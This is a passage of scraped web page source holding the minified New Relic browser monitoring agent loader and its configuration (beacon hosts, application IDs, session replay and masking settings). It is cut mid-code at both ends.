2:Tf5d3,"])</script><script>self.__next_f.push([1,"window.NREUM||(NREUM={});NREUM.info = {\"agent\":\"\",\"beacon\":\"bam.nr-data.net\",\"errorBeacon\":\"bam.nr-data.net\",\"licenseKey\":\"NRBR-3df53f38fcdc9c7862e\",\"applicationID\":\"1056852172,1056852050\",\"agentToken\":null,\"applicationTime\":734.576342,\"transactionName\":\"NVYDYkYEWkEHW01fDQwcIkNHEVtfSUhYUQcRHBZXQAZcHRBRXVMNT1YMVFEBHg==\",\"queueTime\":0,\"ttGuid\":\"e86f905d0d4e8c79\"}; (window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:[\"bam.nr-data.net\"]},feature_flags:[\"soft_nav\"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:\"1120355842\",accountID:\"1979135\",trustKey:\"2006878\",xpid:\"VQ8AWFdQDRABVFRUDwQFV1MD\",licenseKey:\"NRBR-3df53f38fcdc9c7862e\",applicationID:\"1056852172\",browserID:\"1120355842\"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */\n(()=\u003e{var e,t,r={384:(e,t,r)=\u003e{\"use strict\";r.d(t,{NT:()=\u003ea,US:()=\u003eu,Zm:()=\u003eo,bQ:()=\u003ed,dV:()=\u003ec,pV:()=\u003el});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:\"bam.nr-data.net\",errorBeacon:\"bam.nr-data.net\"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic\u0026\u0026(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=\u003e{\"use strict\";r.d(t,{T:()=\u003en});const n=r(860).K7.pageViewTiming},860:(e,t,r)=\u003e{\"use strict\";r.d(t,{$J:()=\u003eu,K7:()=\u003ec,P3:()=\u003ed,XX:()=\u003ei,Yy:()=\u003eo,df:()=\u003es,qY:()=\u003en,v4:()=\u003ea});const n=\"events\",i=\"jserrors\",s=\"browser/blobs\",a=\"rum\",o=\"browser/logs\",c={ajax:\"ajax\",genericEvents:\"generic_events\",jserrors:i,logging:\"logging\",metrics:\"metrics\",pageAction:\"page_action\",pageViewEvent:\"page_view_event\",pageViewTiming:\"page_view_timing\",sessionReplay:\"session_replay\",sessionTrace:\"session_trace\",softNav:\"soft_navigations\",spa:\"spa\"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:\"ins\"}},944:(e,t,r)=\u003e{\"use strict\";r.d(t,{R:()=\u003ei});var n=r(3241);function i(e,t){\"function\"==typeof console.debug\u0026\u0026(console.debug(\"New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#\".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:\"data\",name:\"warn\",feature:\"warn\",data:{code:e,secondary:t}}))}},993:(e,t,r)=\u003e{\"use strict\";r.d(t,{A$:()=\u003es,ET:()=\u003ea,TZ:()=\u003eo,p_:()=\u003ei});var n=r(860);const i={ERROR:\"ERROR\",WARN:\"WARN\",INFO:\"INFO\",DEBUG:\"DEBUG\",TRACE:\"TRACE\"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a=\"log\",o=n.K7.logging},1541:(e,t,r)=\u003e{\"use strict\";r.d(t,{U:()=\u003ei,f:()=\u003en});const n={MFE:\"MFE\",BA:\"BA\"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{\"source.id\":e.id,\"source.name\":e.name,\"source.type\":e.type,\"parent.id\":e.parent?.id||r,\"parent.type\":e.parent?.type||n.BA}:{\"entity.guid\":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=\u003e{\"use strict\";r.d(t,{Ak:()=\u003ed,Ze:()=\u003eh,x3:()=\u003eu});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e\u0026\u0026c[e]\u0026\u0026(c[e].get(t)\u0026\u0026c[e].delete(t),p(e,t,!1),c[e].size\u0026\u0026f(e))}function l(e){if(!e)throw new Error(\"agentIdentifier required\");c[e]||(c[e]=new Map)}function h(e=\"\",t=\"feature\",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=\u003et.staged)\u0026\u0026(t.sort((e,t)=\u003ee[1].priority-t[1].priority),t.forEach(([t])=\u003e{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted\u0026\u0026a.backlog\u0026\u0026c){if((0,n.W)({agentIdentifier:e,type:\"lifecycle\",name:\"drain\",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e\u0026\u0026t\u003ce.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=\u003e{Object.values(t||{}).forEach(t=\u003e{t[0]?.on\u0026\u0026t[0]?.context()instanceof o.y\u0026\u0026t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit(\"drain-\"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=\u003e{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=\u003e{\"use strict\";r.d(t,{U:()=\u003ef,Y:()=\u003eh});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]\u0026\u0026h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,[\"API/\"+e+\"/called\"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:\"data\",name:\"api\",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)\u0026\u0026(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,\"session\",e.ee)}},1741:(e,t,r)=\u003e{\"use strict\";r.d(t,{W:()=\u003es});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=\u003e{\"use strict\";function n(){return Math.floor(performance.now())}r.d(t,{t:()=\u003en})},1910:(e,t,r)=\u003e{\"use strict\";r.d(t,{i:()=\u003es});var n=r(944);const i=new Map;function s(...e){return e.every(e=\u003e{if(i.has(e))return i.get(e);const t=\"function\"==typeof e?e.toString():\"\",r=t.includes(\"[native code]\"),s=t.includes(\"nrWrapper\");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=\u003e{\"use strict\";r.d(t,{D:()=\u003eo,f:()=\u003ea});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey\u0026\u0026!!e.errorBeacon\u0026\u0026!!e.applicationID}catch(e){return!1}}const o=e=\u003e(0,i.a)(e,s)},2614:(e,t,r)=\u003e{\"use strict\";r.d(t,{BB:()=\u003ea,H3:()=\u003en,g:()=\u003ed,iL:()=\u003ec,tS:()=\u003eo,uh:()=\u003ei,wk:()=\u003es});const n=\"NRBA\",i=\"SESSION\",s=144e5,a=18e5,o={STARTED:\"session-started\",PAUSE:\"session-pause\",RESET:\"session-reset\",RESUME:\"session-resume\",UPDATE:\"session-update\"},c={SAME_TAB:\"same-tab\",CROSS_TAB:\"cross-tab\"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=\u003e{\"use strict\";r.d(t,{y:()=\u003en});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=\u003e{\"use strict\";r.d(t,{G:()=\u003es,u:()=\u003ei});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)(\"visibilitychange\",function(){if(t)return void(\"hidden\"===document.visibilityState\u0026\u0026e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)(\"pagehide\",e,t,r)}},3241:(e,t,r)=\u003e{\"use strict\";r.d(t,{W:()=\u003es});var n=r(6154);const i=\"newrelic\";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=\u003e{\"use strict\";r.d(t,{A:()=\u003es});var n=r(7836);const i=()=\u003e{const e=new WeakSet;return(t,r)=\u003e{if(\"object\"==typeof r\u0026\u0026null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??\"\"}catch(e){try{n.ee.emit(\"internal-error\",[e])}catch(e){}return\"\"}}},3333:(e,t,r)=\u003e{\"use strict\";r.d(t,{$v:()=\u003eu,TZ:()=\u003en,Xh:()=\u003ec,Zp:()=\u003ei,kd:()=\u003ed,mq:()=\u003eo,nf:()=\u003ea,qN:()=\u003es});const n=r(860).K7.genericEvents,i=[\"auxclick\",\"click\",\"copy\",\"keydown\",\"paste\",\"scrollend\"],s=[\"focus\",\"blur\"],a=4,o=1e3,c=2e3,d=[\"PageAction\",\"UserAction\",\"BrowserPerformance\"],u={RESOURCES:\"experimental.resources\",REGISTER:\"register\"}},3434:(e,t,r)=\u003e{\"use strict\";r.d(t,{Jt:()=\u003es,YM:()=\u003ed});var n=r(7836),i=r(5607);const s=\"nr@original:\".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n=\"\");const a=\"-\"===n.charAt(0);for(let o=0;o\u003ct.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=\"\"),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty\u0026\u0026Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)\u0026\u0026(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l=\"function\"==typeof n?n(s,o):n||{}}catch(t){u([t,\"\",[s,o,c],l],e)}i(r+\"start\",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+\"err\",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e\u003e=a,methodName:c,thrownError:f};t.isLongTask\u0026\u0026i(\"long-task\",[t,o],l,d),i(r+\"end\",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit(\"internal-error\",e)}catch(e){}}function l(e){return!(e\u0026\u0026\"function\"==typeof e\u0026\u0026e.apply\u0026\u0026!e[s])}},3606:(e,t,r)=\u003e{\"use strict\";r.d(t,{i:()=\u003es});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s=\"feature\"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=\u003e{\"use strict\";r.d(t,{He:()=\u003ei,Kp:()=\u003eo,Lc:()=\u003ed,Rz:()=\u003eu,TZ:()=\u003en,bD:()=\u003es,d3:()=\u003ea,jx:()=\u003el,sl:()=\u003eh,uP:()=\u003ec});const n=r(860).K7.sessionTrace,i=\"bstResource\",s=\"resource\",a=\"-start\",o=\"-end\",c=\"fn\"+a,d=\"fn\"+o,u=\"pushState\",l=1e3,h=3e4},3785:(e,t,r)=\u003e{\"use strict\";r.d(t,{R:()=\u003ec,b:()=\u003ed});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,[\"API/logging/\".concat(c.toLowerCase(),\"/called\")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return\"string\"==typeof e\u0026\u0026Object.values(o.p_).some(t=\u003et===e.toUpperCase().trim())}},3878:(e,t,r)=\u003e{\"use strict\";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=\u003es,jT:()=\u003en,sp:()=\u003ei})},3962:(e,t,r)=\u003e{\"use strict\";r.d(t,{AM:()=\u003ea,O2:()=\u003el,OV:()=\u003es,Qu:()=\u003eh,TZ:()=\u003ec,ih:()=\u003ef,pP:()=\u003eo,t1:()=\u003eu,tC:()=\u003ei,wD:()=\u003ed});var n=r(860);const i=[\"click\",\"keydown\",\"submit\"],s=\"popstate\",a=\"api\",o=\"initialPageLoad\",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:\"\",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:\"in progress\",PF:\"pending finish\",FIN:\"finished\",CAN:\"cancelled\"}},3969:(e,t,r)=\u003e{\"use strict\";r.d(t,{TZ:()=\u003en,XG:()=\u003eo,rs:()=\u003ei,xV:()=\u003ea,z_:()=\u003es});const n=r(860).K7.metrics,i=\"sm\",s=\"cm\",a=\"storeSupportabilityMetrics\",o=\"storeEventMetrics\"},4234:(e,t,r)=\u003e{\"use strict\";r.d(t,{W:()=\u003es});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=\u003e{\"use strict\";r.d(t,{$9:()=\u003eu,BL:()=\u003ec,CH:()=\u003ep,Dl:()=\u003eR,Fw:()=\u003ew,PA:()=\u003ev,Pl:()=\u003en,Pv:()=\u003eA,Tb:()=\u003eh,U2:()=\u003ea,V1:()=\u003eE,Wb:()=\u003eT,bt:()=\u003ey,cD:()=\u003eb,d3:()=\u003ex,dT:()=\u003ed,eY:()=\u003eg,fF:()=\u003ef,hG:()=\u003es,hw:()=\u003ei,k6:()=\u003eo,nb:()=\u003em,o5:()=\u003el});const n=\"api-\",i=n+\"ixn-\",s=\"addPageAction\",a=\"addToTrace\",o=\"addRelease\",c=\"finished\",d=\"interaction\",u=\"log\",l=\"noticeError\",h=\"pauseReplay\",f=\"recordCustomEvent\",p=\"recordReplay\",g=\"register\",m=\"setApplicationVersion\",v=\"setCurrentRouteName\",b=\"setCustomAttribute\",y=\"setErrorHandler\",w=\"setPageViewName\",R=\"setUserId\",x=\"start\",T=\"wrapLogger\",E=\"measure\",A=\"consent\"},5205:(e,t,r)=\u003e{\"use strict\";r.d(t,{j:()=\u003eS});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=\u003e{if(!e||\"string\"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l=\"[data-nr-mask]\",h=e=\u003e(0,u.a)(e,(()=\u003e{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:\"*\",block_selector:\"[data-nr-block]\",mask_input_options:{color:!1,date:!1,\"datetime-local\":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector=\"\".concat(t,\",\").concat(l):\"\"===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return\"nr-block\"},get ignore_class(){return\"nr-ignore\"},get mask_text_class(){return\"nr-mask\"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=\",\".concat(t):\"\"!==t\u0026\u0026(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t\u0026\u0026\"object\"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:[\"id\",\"className\",\"tagName\",\"type\"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=\u003e{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=\u003e(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=\u003e{const t=e.startsWith(\"http\");e+=\"/\",r.p=t?e:\"https://\"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=\u003e(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv\u0026\u0026(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets\u0026\u0026(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon\u0026\u0026g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=\u003e{const n=i.W.prototype[r];if(\"function\"!=typeof n||\"constructor\"===n)return;let s=t[r];e[r]\u0026\u0026!1!==e.exposed\u0026\u0026\"micro-agent\"!==e.runtime?.loaderType\u0026\u0026(t[r]=(...t)=\u003e{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)(\"activatedFeatures\",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:\"lifecycle\",name:\"initialize\",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=\u003e{\"use strict\";r.d(t,{Aw:()=\u003ea,SR:()=\u003es,rF:()=\u003eo});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO\u0026\u0026(0,i.V)(e)\u0026\u0026!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload\u0026\u0026s(e)}function o(e,t){try{if(\"string\"==typeof t?.type){if(\"password\"===t.type.toLowerCase())return\"*\".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains(\"nr-unmask\"))return e}}catch(e){}return\"string\"==typeof e?e.replace(/[\\S]/g,\"*\"):\"*\".repeat(e?.length||0)}},5289:(e,t,r)=\u003e{\"use strict\";r.d(t,{GG:()=\u003ea,Qr:()=\u003ec,sB:()=\u003eo});var n=r(3878),i=r(6389);function s(){return\"undefined\"==typeof document||\"complete\"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=\u003e{s()\u0026\u0026(clearInterval(a),r())},500);(0,n.sp)(\"load\",r,t)}function o(e){if(s())return e();(0,n.DD)(\"DOMContentLoaded\",e)}function c(e){if(s())return e();(0,n.sp)(\"popstate\",e)}},5607:(e,t,r)=\u003e{\"use strict\";r.d(t,{W:()=\u003en});const n=(0,r(9566).bz)()},5701:(e,t,r)=\u003e{\"use strict\";r.d(t,{B:()=\u003es,t:()=\u003ea});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e\u0026\u0026\"object\"==typeof e\u0026\u0026(i.has(r)||(t.ee.emit(\"rumresp\",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:\"lifecycle\",name:\"load\",feature:void 0,data:e})))}},6154:(e,t,r)=\u003e{\"use strict\";r.d(t,{OF:()=\u003ed,RI:()=\u003ei,WN:()=\u003eh,bv:()=\u003es,eN:()=\u003ef,gm:()=\u003ea,lR:()=\u003el,m:()=\u003ec,mw:()=\u003eo,sb:()=\u003eu});var n=r(1863);const i=\"undefined\"!=typeof window\u0026\u0026!!window.document,s=\"undefined\"!=typeof WorkerGlobalScope\u0026\u0026(\"undefined\"!=typeof self\u0026\u0026self instanceof WorkerGlobalScope\u0026\u0026self.navigator instanceof WorkerNavigator||\"undefined\"!=typeof globalThis\u0026\u0026globalThis instanceof WorkerGlobalScope\u0026\u0026globalThis.navigator instanceof WorkerNavigator),a=i?window:\"undefined\"!=typeof WorkerGlobalScope\u0026\u0026(\"undefined\"!=typeof self\u0026\u0026self instanceof WorkerGlobalScope\u0026\u0026self||\"undefined\"!=typeof globalThis\u0026\u0026globalThis instanceof WorkerGlobalScope\u0026\u0026globalThis),o=Boolean(\"hidden\"===a?.document?.visibilityState),c=\"\"+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d\u0026\u0026\"undefined\"==typeof SharedWorker,l=(()=\u003e{const e=a.navigator?.userAgent?.match(/Firefox[/\\s](\\d+\\.\\d+)/);return Array.isArray(e)\u0026\u0026e.length\u003e=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=\u003e\"undefined\"!=typeof PerformanceNavigationTiming\u0026\u0026a?.performance?.getEntriesByType(\"navigation\")?.[0]?.responseStart},6344:(e,t,r)=\u003e{\"use strict\";r.d(t,{BB:()=\u003eu,Qb:()=\u003el,TZ:()=\u003ei,Ug:()=\u003ea,Vh:()=\u003es,_s:()=\u003eo,bc:()=\u003ed,yP:()=\u003ec});var n=r(2614);const i=r(860).K7.sessionReplay,s=\"errorDuringReplay\",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:\"Session was reset\",sm:\"Reset\"},IMPORT:{message:\"Recorder failed to import\",sm:\"Import\"},TOO_MANY:{message:\"429: Too Many Requests\",sm:\"Too-Many\"},TOO_BIG:{message:\"Payload was too large\",sm:\"Too-Big\"},CROSS_TAB:{message:\"Session Entity was set to OFF on another tab\",sm:\"Cross-Tab\"},ENTITLEMENTS:{message:\"Session Replay is not allowed and will not be started\",sm:\"Entitlement\"}},u=5e3,l={API:\"api\",RESUME:\"resume\",SWITCH_TO_FULL:\"switchToFull\",INITIALIZE:\"initialize\",PRELOAD:\"preload\"}},6389:(e,t,r)=\u003e{\"use strict\";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=\u003e{n\u0026\u0026void 0===i\u0026\u0026(e.apply(this,r),i=setTimeout(()=\u003e{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=\u003e{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=\u003e{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=\u003ei,s:()=\u003en})},6630:(e,t,r)=\u003e{\"use strict\";r.d(t,{T:()=\u003en});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=\u003e{\"use strict\";r.d(t,{T:()=\u003en});const n=r(860).K7.jserrors},7295:(e,t,r)=\u003e{\"use strict\";r.d(t,{Xv:()=\u003ea,gX:()=\u003ei,iW:()=\u003es});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if(\"*\"===n[0].hostname)return!1;for(var t=0;t\u003cn.length;t++){var r=n[t];if(r.hostname.test(e.hostname)\u0026\u0026r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e\u0026\u0026e.length)for(var t=0;t\u003ce.length;t++){let r=e[t];if(!r)continue;if(\"*\"===r)return void(n=[{hostname:\"*\"}]);0===r.indexOf(\"http://\")?r=r.substring(7):0===r.indexOf(\"https://\")\u0026\u0026(r=r.substring(8));const i=r.indexOf(\"/\");let s,a;i\u003e0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a=\"*\");let[c]=s.split(\":\");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\\]\\\\]/g,e=\u003e\"\\\\\"+e).replace(/\\*/g,\".*?\");return new RegExp((t?\"^\":\"\")+r+\"$\")}},7485:(e,t,r)=\u003e{\"use strict\";r.d(t,{D:()=\u003ei});var n=r(6154);function i(e){if(0===(e||\"\").indexOf(\"data:\"))return{protocol:\"data\"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(\":\")),sameOrigin:t.protocol===n.gm?.location?.protocol\u0026\u0026t.host===n.gm?.location?.host};return 